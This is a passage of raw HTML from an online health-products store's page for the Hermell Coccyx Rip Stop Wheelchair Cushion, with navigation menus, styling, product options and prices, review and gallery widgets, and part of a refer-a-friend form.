Tools">Splinting Tools</a></li><li><a href="/c-stockinette.html" title ="Click To ShopStockinette">Stockinette</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-stockings.html" title="Click To ShopCompression Stockings">Compression Stockings</a></li><li><a href="/c-pantyhose.html" title ="Click To ShopPantyhose">Pantyhose</a></li><li><a href="/c-stockings.html" title ="Click To ShopStockings">Stockings</a></li><li><a href="/c-socks.html" title ="Click To ShopSocks">Socks</a></li><li><a href="/c-stockings-and-socks-aids.html" title ="Click To ShopStockings and Socks Aids">Stockings and Socks Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-pain-relief.html" title="Click To ShopPain Relief">Pain Relief</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-fitness-equipment.html" title="Click To ShopFitness products">Fitness products</a></li><li><a href="/c-exercise-balls.html" title ="Click To ShopExercise Balls">Exercise Balls</a></li><li><a href="/c-exercise-mats.html" title ="Click To ShopExercise Mats">Exercise Mats</a></li><li><a href="/c-yoga-pilates.html" title ="Click To ShopYoga And Pilates">Yoga And Pilates</a></li><li><a href="/c-jump-ropes.html" title ="Click To ShopJump Ropes and Agility">Jump Ropes and Agility</a></li><li><a href="/c-Stretching-Equipment.html" title ="Click To ShopStretching And Flexibility">Stretching And Flexibility</a></li><li><a href="/c-rebounders.html" title ="Click To ShopRebounders">Rebounders</a></li></ul><ul><li class="inner-heading"><a href="/c-massage.html" title="Click To ShopMassage Therapy">Massage Therapy</a></li><li><a href="/c-massage-chairs.html" title ="Click To ShopMassage Chairs">Massage Chairs</a></li><li><a href="/c-electric-massager.html" title ="Click To ShopElectric Massager">Electric Massager</a></li><li><a href="/c-manual-massagers.html" title ="Click To ShopManual Massagers">Manual Massagers</a></li><li><a href="/c-foot-massagers.html" title ="Click To ShopFoot Massagers">Foot Massagers</a></li></ul><ul><li class="inner-heading"><a href="/c-electrotherapy.html" title="Click To ShopElectrotherapy">Electrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aquatic-rehab.html" title="Click To ShopAquatic Rehab Therapy">Aquatic Rehab Therapy</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-lymphedema.html" title="Click To ShopLymphedema">Lymphedema</a></li><li><a href="/c-lymphedema-garments.html" title ="Click To ShopLymphedema Garments">Lymphedema Garments</a></li><li><a href="/c-gloves-gauntlets-and-armsleeves.html" title ="Click To ShopGloves, Gauntlets and Armsleeves">Gloves, Gauntlets and Armsleeves</a></li><li><a href="/c-lymphedema-pumps.html" title ="Click To ShopLymphedema Pumps">Lymphedema Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-prosthetics.html" title="Click To ShopProsthetics">Prosthetics</a></li></ul><ul><li class="inner-heading"><a href="/c-magnet-therapy.html" title="Click To ShopMagnetic Therapy">Magnetic Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-light-therapy.html" title="Click To ShopLight Therapy">Light Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-body-cooling-products.html" title="Click To ShopBody Cooling Products">Body Cooling Products</a></li></ul><ul><li class="inner-heading"><a href="/c-taping-techniques.html" title="Click To ShopTaping Techniques">Taping Techniques</a></li></ul><ul><li class="inner-heading"><a href="/c-paraffin-therapy.html" title="Click To ShopParaffin Therapy">Paraffin Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aromatherapy.html" title="Click To ShopAromatherapy">Aromatherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-hydrotherapy.html" title="Click To ShopHydrotherapy">Hydrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-acupressure.html" title="Click To ShopPivotal therapy">Pivotal therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-books-and-dvds.html" title="Click To ShopBooks and DVD">Books and DVD</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-sale.html"> SALE</a></li></ul></nav>
</div>




        <input id="HiddenZaiusvuidnew" name="HiddenZaiusvuidnew" type="hidden" value="" />
    </header>

    

    <!-- Font Awesome Icon Library -->




<style>

    .wishlist-product-quick-view {
        display: none;
        box-shadow: none;
        padding-top: 2.946954813359528vw;
        padding-bottom: 2.946954813359528vw;
        position: relative;
    }

    #wishlist-alert-box {
        position: fixed;
        top: 40%;
        display: block;
        justify-content: center;
        align-items: center;
        left: 0;
        margin-left: auto;
        margin-right: auto;
        right: 0;
        width: fit-content;
        height: 250px;
        z-index: 10;
        background: #fff;
        transition: all .5s ease-in-out;
    }
</style>
<!-- wishlist modal start -->
<div class="wishlist-product-quick-view">
    <div id="wishlist-alert-box" class="bx-show h-auto">
        <i class="fa fa-times cart-quick-view-alert float-right" aria-hidden="true"></i>
        <div class="alert-body d-block text-center  pt-2">
            <p class="ps-3" id="showmsg">
            </p>
            <button class="btn ps-5 pe-5 btn-branding wishlist-quick-view-alert">Ok</button>
        </div>
    </div>
</div>
<!-- wishlist modal start -->
<!-- quick view modal start -->
<div class="product-quick-view main-icon-bx mainproductpageshareblock">
    <div id="alert-box" class="icon-div productpageshareblock">
        
        <div class=" shareBlock">


        </div>
    </div>
</div>


<!-- quick view modal end -->
<!-- quick view modal start -->
<!-- Return modal start -->
<div class="modal fade  returnPopup" id="exampleModal" tabindex="-1" aria-labelledby="exampleModal" aria-hidden="true">
    
    <div class="modal-dialog max-w">
        <div class="modal-content p-3">
            
        </div>
    </div>
</div>
<!-- Return modal end -->
<!-- quick view modal end -->





<form action="/p-hermell-coccyx-rip-stop-wheelchair-cushion.html" id="product-details-form" method="post"><input id="hiddenFrequentlyBoughtTogether" name="ProductData.FrequentlyBoughtTogether" type="hidden" value="No" />        <div id="product-details">
            
            <nav aria-label="breadcrumb" class="custom-container" id="main-breadcrumb">
                <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                    <li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-health-and-wellness.html' ><meta  itemprop='position' content='1'/>  <span itemprop='name'> Health and Wellness</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-exercise-mobility.html' ><meta  itemprop='position' content='2'/>  <span itemprop='name'> Mobility</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-wheelchair.html' ><meta  itemprop='position' content='3'/>  <span itemprop='name'> Wheelchair</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-wheelchair-cushions.html' ><meta  itemprop='position' content='4'/>  <span itemprop='name'> Wheelchair Cushions</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-foam-cushions.html' ><meta  itemprop='position' content='5'/>  <span itemprop='name'> Foam Cushions</span> </a> </li>
                </ol>
            </nav>

                <section class="product-page-top-content custom-container">



        <div class="make-flex-column">


            
            <div onclick="ProductPageindexClick('description-table');" role="button" tabindex="0" class="btn my-btn btn-branding addToCart d-sm-none">
                <div class="container">
                    <i class="fa fa-list" aria-hidden="true"></i>
                    <span>View product option</span>
                </div>
            </div>



            
<style>
    .ind_cnt {
        font-size: 1rem !important;
        display: contents !important;
    }

    .sa_jump_to_reviews {
        margin-left: 2px;
        color: #025685;
    }

    .ind_cnt_desc {
        padding-left: 0px !important;
    }
</style>
<!-- lightgallery plugins -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-zoom.css" />
<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-thumbnail.css" />-->
<!-- OR -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lightgallery-bundle.css" />-->



<div id="product-detail" class="col col-lg-3 col-xl-4">
    
    <div class="pro">
        


        <div class="flex-column like-share-icon">
            <a class="wishlist-btn wishlist-hover" href="javascript:ProductAddtowishlist()" aria-label="Wishlist">
                <span class="d-none">wishlist button</span>
                    <i class="fa fa-heart d-flex justify-content-center align-items-center" aria-hidden="true"></i>

            </a>
            
            
            <a class="ProductShareButton" tabindex="0" data-url="https://www.healthproductsforyou.com/p-hermell-coccyx-rip-stop-wheelchair-cushion.html" data-description="Hermell Coccyx Rip Stop Wheelchair Cushion is designed to relieves pressure while providing firm support. Includes a masonite insert which provides additional strength, rigidity and relief. Comes in Navy color."> <i class="fa fa-share-alt d-flex justify-content-center align-items-center" aria-hidden="true"></i></a>
            

            


        </div>
        <div class="product-img-container">
            <div class="sliding-images" id="slidingProductImages">
                <div class="product-img">
                    <div class="img-container">
                        <a class="mainimagegallery">
                            <picture>
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/470-X-470/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-P.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/354-X-354/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-P.webp">
                                <img id="ProductImage" class="" src="https://i.healthproductsforyou.com/png/fullimage/410-X-410/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-P.webp"
                                     alt="Buy Hermell Coccyx Rip Stop Wheelchair Cushion"
                                     title="Hermell Coccyx Rip Stop Wheelchair Cushion">
                            </picture>
                        </a>

                    </div>
                </div>


            </div>
                <div class="slide-thumbnail text-center" id="lightgallerythumb">

                    
                        <a data-lg-size="1600-1065" class="item img-container gallery-2" data-imgid="576846" tabindex="0">
                            <picture data-lg-size="1600-2400">
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/110-X-110/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-ST.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/110-X-110/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-ST.webp">
                                <img class="img-576846" data-index-id="0" loading="lazy" src="https://i.healthproductsforyou.com/png/fullimage/110-X-110/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-ST.webp"
                                     alt="Hermell Coccyx Rip Stop Wheelchair Cushion">
                            </picture>


                        </a>
                                    </div>
                <script type="text/javascript">
                var imgsvalues = [];
                var srclistitem = {};
                var total = 0;
                //check sorting of gallery images
                      item = {}
                      item["id"] = total;
                      item["caption"] ="Hermell Coccyx Rip Stop Wheelchair Cushion";
                      item["altText"] = "2782016131Hermell-Coccyx-Rip-Stop-Wheelchair-Cushion_L.png";
                      item["src"] = "https://i.healthproductsforyou.com/png/fullimage/1000-X-1000/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-P.webp";
                      item["thumbsrc"] = "https://i.healthproductsforyou.com/png/fullimage/110-X-110/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-ST.webp";
                      srclistitem[total] = item;
                      total = total + 1;
                // JSON.stringify(srclistitem);
                </script>

            <div id="myModal" class="modal">
                <div class="modal-content">
                    <span class="close">×</span>
                    <p>Some text in the Modal......</p>
                </div>
            </div>
           

        </div>
    </div>
</div>







            <div id="product-description" class="col-lg-5 col-xl-5">

                <div class="d-flex justify-content-between align-items-center product-heading" tabindex="0">
                    <h1 class="mb-0">Hermell Coccyx Rip Stop Wheelchair Cushion</h1>
                </div>

                
                <div class="text-capitalize align-items-center flex-col">

                    <span class="text-uppercase dis-ruby">
                        <a href="javascript:open('/m-hermell-products-inc.html')">
                            <span class="sku-text">Brand:</span> HERMELL PRODUCTS INC.
                        </a>
                    </span>
                        <span class="text-uppercase dis-ruby ps-2" tabindex="0">
                            <span class="sku-text">SKU:</span> <span id="skudyn">WC4403</span>
                        </span>

                </div>
                    <div class="icon-shield mt-2">
                        <img src="/src/img/Authorized-Retailer.png" alt="Authorized Retailer Badge"/><span>Authorized Retailer</span>
                    </div>

                
            <script>
                    var __RRPRWidget_Settings = {
                        name: "Hermell Coccyx Rip Stop Wheelchair Cushion",
                        sku: "2041-7837",
                        mpn: "2041-7837",
                        gtin: "",
                        img: "https://i.healthproductsforyou.com/png/fullimage/470-X-470/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-P.webp",
                        url: "https://www.healthproductsforyou.com/p-hermell-coccyx-rip-stop-wheelchair-cushion.html",
                        brand: "HERMELL PRODUCTS INC.",
                        category: "Health and Wellness~Mobility~Wheelchair~Wheelchair Cushions~Foam Cushions~",
                        parent_id: "2041",
                    };</script>

                <div id="rating-review" class="pad-0">
                    <ul class="star-rating-add-review col-lg-6 mb-0 justify-content-start d-flex align-items-center mt-2" id="Product_yotpo_rating">
                        <li class="p-0">
                            
                            <div id="RR_PR_Widget_Wrapper"></div>
                        </li>
                        
                    </ul>

                    <ul class="summary-icon mb-0" tabindex="0">
                                                                                                    <li class="summary-img-2">
                                <picture>
                                    <source media="(min-width:992px)" srcset="../src/img/FSA.png">
                                    <source media="(min-width:556px)" srcset="../src/img/FSA.png">
                                    <img class="" src="../src/img/FSA.png" alt="Hpfy FSA" title="FSA">
                                </picture>
                                <a href="/fsa-flexible-spending-account.html" target="_blank"> <span class="d-block"> FSA approved</span></a>
                            </li>
                                                                        
                        <li class="summary-img-1 d-none" id="sizecharthide">
                            <a class="ProductSizechart d-sm-grid d-md-flex">
                                <span>
                                    <picture>
                                        <source media="(min-width:992px)" srcset="../src/img/Size-chart.png">
                                        <source media="(min-width:556px)" srcset="../src/img/Size-chart.png">
                                        <img class="" src="../src/img/Size-chart.png" alt="Hpfy Size-chart" title="Size-chart">
                                    </picture>
                                </span>

                                <span class="d-block">Size Chart</span>
                            </a>
                        </li>

                    </ul>
                </div>




                


<div id="description-table">

<div class="packag-siz">


    <h5 tabindex="0">Product Option</h5>
        <div class="siz-chart siz-chart-active" id="2041-7837" onclick="setitmvalue(0);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: 16&quot; x 18&quot; x 2&quot;">16" x 18" x 2"</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_0__OptionText" name="OptionDetails[0].OptionText" type="hidden" value="16&quot; x 18&quot; x 2&quot;" />
                <span aria-label="SKU Number: WC4403">SKU WC4403</span>
            </div>
            <input id="OptionDetails[0].OptionData" name="OptionDetails[0].OptionData" type="hidden" value="7837|38.9599990844727|WC4403|52.95|4" />

            <input type="hidden" id="optionprice0"
                   value="38.9599990844727|52.95|1.16879997253418|WC4403|16&quot; x 18&quot; x 2&quot;" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__DisplayCode" name="OptionDetails[0].DisplayCode" type="hidden" value="WC4403" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $38.96">$38.96</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__UOM" name="OptionDetails[0].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_0__ListPrice" name="OptionDetails[0].ListPrice" type="hidden" value="52.95" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_0__Price" name="OptionDetails[0].Price" type="hidden" value="38.9599990844727" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_0__ShippingPrice" name="OptionDetails[0].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_0__Qty" name="OptionDetails[0].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="2041-241672" onclick="setitmvalue(1);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: 16&quot; x 18&quot; x 2&quot;">16" x 18" x 2"</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_1__OptionText" name="OptionDetails[1].OptionText" type="hidden" value="16&quot; x 18&quot; x 2&quot;" />
                <span aria-label="SKU Number: WC4403-6">SKU WC4403-6</span>
            </div>
            <input id="OptionDetails[1].OptionData" name="OptionDetails[1].OptionData" type="hidden" value="241672|234.630004882813|WC4403-6|295.75|4" />

            <input type="hidden" id="optionprice1"
                   value="234.630004882813|295.75|7.03890014648437|WC4403-6|16&quot; x 18&quot; x 2&quot;" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_1__DisplayCode" name="OptionDetails[1].DisplayCode" type="hidden" value="WC4403-6" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $234.63">$234.63</span>
                <span aria-label="Units of Measurement: 6/case">6/case</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_1__UOM" name="OptionDetails[1].UOM" type="hidden" value="6/case" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_1__ListPrice" name="OptionDetails[1].ListPrice" type="hidden" value="295.75" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_1__Price" name="OptionDetails[1].Price" type="hidden" value="234.630004882813" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_1__ShippingPrice" name="OptionDetails[1].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_1__Qty" name="OptionDetails[1].Qty" type="hidden" value="0" />
        </div>

    <input id="iOptions" name="iOptions" type="hidden" value="2" />

     
        <a href="/RequestForQuote.html" class="btn my-btn-primary" target="_blank">
            <i class="fa fa-newspaper-o" aria-hidden="true"></i>
            <span class="ms-1">Request quote</span>
        </a>


</div>

    <input data-val="true" data-val-number="The field ListPrice must be a number." data-val-required="The ListPrice field is required." id="ProductData_ListPrice" name="ProductData.ListPrice" type="hidden" value="52.95" />
    <input data-val="true" data-val-number="The field OurPrice must be a number." data-val-required="The OurPrice field is required." id="ProductData_OurPrice" name="ProductData.OurPrice" type="hidden" value="38.96" />
    <input data-val="true" data-val-number="The field Average_Shipping_charge must be a number." id="ProductData_Average_Shipping_charge" name="ProductData.Average_Shipping_charge" type="hidden" value="" />
    <input id="optioncount" name="optioncount" type="hidden" value="2" />
</div>












                <div id="btn-quick-action" class="d-flex">



                </div>

                <div id="product-short-description">
<p>Hermell Coccyx Rip Stop Wheelchair Cushion is designed to relieves pressure while providing firm support. Includes a masonite insert which provides additional strength, rigidity and relief. Comes in Navy color. <!--QA Sophia 4 June 2011, 10 Jan 2012--><!--PR by rizwana 04.10.2012--></p>
                </div>

            </div>


            <!-- mobile screen on this add cart bottum btn start function code -->


            <div id="product-form" class="col-lg-3 col-xl-3 ">

                <div class="add-to-card-mobile d-lg-none">
                    <input type="checkbox" id="check" />
                            <div class="bottom-nav ">
                                <nav class="nav-main data-fill">
                                    <section class="ps-3 pe-3 right-qty-box d-lg-none d-none">
                                        <div id="ousideClick">


                                            


                                            <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                                <div class="col-12 text-center radio-text">
                                                        <h4>
                                                                <span id="prdlstpricemobsec">$52.95</span>
                                                        </h4>
                                                        <h3 class="total-amount">
                                                            Total:
                                                                <b id="prdoptpricemobsec">$38.96 </b>
                                                        </h3>
                                                                                                                                                                    <span class="tilt-txt prdrewardpricemobsec1" id="prdrewardpricemobsec">Earn $1.17 in HPFY rewards</span>
                                                </div>


                                            </div>
                                        </div>
                                    </section>
                                </nav>
                                <nav class="nav-top">
                                    
                                        <div class="number" id="sec-qty-1">
                                            
                                            <button id="autoshipcartindep" class="btn add-cart  product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                        </div>
                                </nav>
                            </div>
                </div>

                <!-- desktop vew card add  -->
                        <section class="ps-3 pe-3 right-qty-box d-sm-none d-lg-block">

                            
                            


                            


                                <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                    <div class="col-12 text-center radio-text">

                                            <h4>

                                                    <span id="prdlstprice">$52.95</span>

                                            </h4>
                                            <h3 class="total-amount">
                                                <b>
                                                    Total:                                                         <b id="prdoptprice">$38.96 </b>
                                                </b>
                                            </h3>

                                                                                        <span class="tilt-txt prdrewardprice1" id="prdrewardprice">Earn $1.17 in HPFY rewards</span>

                                    </div>
                                    <button id="onetimecart" class="btn add-cart product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                </div>
                        </section>
                <div class="deliv-txt">

                    <span data-pp-message
                          data-pp-style-layout="text"
                          data-pp-style-ratio="8x1"
                          data-pp-style-color="blue"
                          data-pp-style-text-size="14"
                          data-pp-placement="product">
                    </span>







                                                                                



                </div>
            </div>

        </div>

    </section>

<section id="product-description-and-policy" class="custom-container">
    <div id="product-details-tabs" class="tab-container">
        <ul class="nav nav-pills my-tabs product-tab" id="pills-tab" >
            <li id="p-info-tab" class="active nav-item d-lg-flex align-items-center">
                <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Product Info" onclick="  CommonPageInnerindexClick('product-info'); javascript:OpenBootStrapTab('product-info', this);">Product Info</a>
            </li>
            
        <li id="p-review-tab" class="TabReviews nav-item d-lg-flex align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center product-review-tab" href="javascript:void(0);" aria-label="Review And Questions Tab" onclick="  CommonPageInnerindexClick('customerreviews'); javascript:OpenBootStrapTab('customerreviews', this); ">Reviews and Q&amp;A</a>
        </li>
            
        <li id="p-artile-tab" class="TabArticle d-none  nav-item  align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Articles" onclick=" CommonPageInnerindexClick('articles');  javascript:OpenBootStrapTab('articles', this);">Articles</a>
        </li>
        <li id="p-videogellary-tab" class="TabVideos d-none  nav-item   align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Videos" onclick="  CommonPageInnerindexClick('videos'); javascript:OpenBootStrapTab('videos', this);">Videos</a>
        </li>
             

</ul>



    </div>

    <div class="tab-content" id="product-bullete-description" tabindex="0">

            <div id="product-info" class="fade show active">

                

                
            </div>

                <div id="videos" ng-controller="videogalleryController" class="container-fluid video-slider-tab fade show" tabindex="0">
            <div ng-if="VideoGallery && VideoGallery.length > 0">
                <h2 tabindex="0">Product Videos</h2>
            </div>
            <div id="video-gallery-section" class="product-shop-with-us-slider home-page d-flex  angularhidden">
                <div class="flex-column icon-content text-center flex justify-content-center slide-item" ng-repeat="x in VideoGallery" ng-init="$last && finished()">
                    
                    <div ng-if="x.VideoType=='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://player.vimeo.com/video/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
                    <div ng-if="x.VideoType!='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://www.youtube.com/embed/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
                </div>
            </div>
            <div id="lightgallery1"></div>
        </div>
        <div id="articles" class="fade show mainqna tab-pills-articles mt-30" aria-labelledby="articles">
            
            








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



        </div>






        <div id="customerreviews" class="fade show " tabindex="0">

                <h2>Customer Reviews</h2>
            
            <!--<div id="Product_Review" class=""
                 class="yotpo yotpo-main-widget"
                 data-product-id="2041"
                 data-price="38.96"   
                 data-currency="$"
                 data-name="Hermell Coccyx Rip Stop Wheelchair Cushion"
                 data-url="https://www.healthproductsforyou.com/p-hermell-coccyx-rip-stop-wheelchair-cushion.html"
                 data-image-url="https://i.healthproductsforyou.com/png/fullimage/470-X-470/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-P.webp">
            </div>-->
                <div id="RR_PR_Frame_Wrapper" style="display:inline-block;width:100%"></div>
        </div>

        
        <!--<div id="articles" class="tab-pane fade tab-pane fade mainqna tab-pills-articles" aria-labelledby="articles">-->
        
        <!--








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



    </div>-->
        

    </div>
</section>
        <div class="col-xs-12 relatedproductarea mart">
            
            
<section ng-controller="relatedproductController" id="relatedproductsdata" class="text-center custom-container product-display angularhidden">
    <h2 class="mb-0" tabindex="0">Also available:</h2>
    <div class="sninner sninner-relatedproduct"></div>  
    <div class="also-available-slider">
        <div class="also-available-card d-flex" ng-repeat="x in relatedproducts" ng-init="$last && finished()">
            <a href="{{x.ProductUrl}}">
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            
                            
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}">

                        </picture>
                    </div>
                    <div class="product-name">
                        <p>
                            {{x.Name}}
                        </p>
                    </div>
                    
                    <div class="product-price text-center" ng-show="x.OurPrice>0">
                        <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>
                </div>
            </a>
        </div>
    </div>

</section>

    




        </div>
        <div class="d-none">
            <div id="myDivID">
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv3">

                
                    <div class=" faq-question prodect-inner-div">
                        <p>
                            Please enter your and your friends email address below.
                        </p>
                        <p> Fields marked with <span class="red-text">*</span> are compulsory </p>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Name<span class="red-text">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text" >
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <input type="text" placeholder="Your Name" class="form-control" maxlength="50" id="yname" name="yname">
                            </div>
                            <label id="ynameerror" class="text-danger d-none" for="yname"><span class="d-none">YError</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="SEmail">SEmail</label>
                                <input type="text" placeholder="Your Email Address" maxlength="50" class="form-control" id="SEmail" name="SEmail">
                            </div>
                            <label id="SEmailerror" class="text-danger d-none"><span class="d-none">SEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Name<span class="star">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="fname">fname</label>
